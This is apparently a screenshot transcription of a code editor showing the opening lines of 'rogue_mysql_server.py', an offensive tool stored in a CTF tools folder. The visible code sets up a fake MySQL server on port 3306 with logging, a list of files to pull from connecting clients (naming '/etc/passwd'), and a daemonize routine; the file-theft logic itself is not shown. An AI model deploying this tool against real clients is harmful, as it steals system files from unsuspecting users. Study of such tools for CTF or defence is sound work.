 tricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
rogue_mysql_server.py ×
G: > CTF-Tools > WebTools > Rogue-MySql-Server-master > rogue_mysql_server.py
1 #!/usr/bin/env python
2 #coding: utf8
3
4
5 import socket
6 import asyncore
7 import asynchat
8 import struct
9 import random
10 import logging
11 import logging.handlers
12
13
14
15 PORT = 3306
16
17 log = logging.getLogger(__name__)
18
19 log.setLevel(logging.INFO)
20 tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
21 tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
22 log.addHandler(
23     tmp_format
24 )
25
26 filelist = (
27     '/etc/passwd',
28 )
29
30
31 #================================================
32 #=======No need to change after this lines=======
33 #================================================
34
35 __author__ = 'Gifts'
36
37 def daemonize():
38     import os, warnings
39     if os.name != 'posix':
40         warnings.warn('Cant create daemon on non-posix system')
41         return
42
43     if os.fork(): os._exit(0)
44     os.setsid()
45     if os.fork(): os._exit(0)
46     os.umask(0o022)
47     null=os.open('/dev/null', os.O_RDWR)
48     for i in xrange(3):
49         try:
50             os.dup2(null, i)
51         except OSError as e:
52             if e.errno != 9: raise
53     os.close(null)
54
55
56 class LastPacket(Exception):
57     pass